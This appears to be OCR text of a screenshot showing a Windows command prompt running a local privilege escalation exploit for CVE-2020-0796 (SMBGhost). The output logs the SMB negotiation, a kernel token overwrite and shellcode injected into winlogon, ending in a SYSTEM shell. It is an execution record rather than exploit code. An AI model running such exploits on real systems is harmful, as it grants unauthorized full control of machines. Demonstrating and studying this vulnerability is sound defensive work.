 命令提示符
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\admin>whoami
desktop-p0hmh1g\admin
C:\Users\admin>C:\Users\admin\Desktop\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 180
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffe30c1fe54060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\admin>whoami
desktop-p0hmh1g\admin
C:\Users\admin>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
深澜深蓝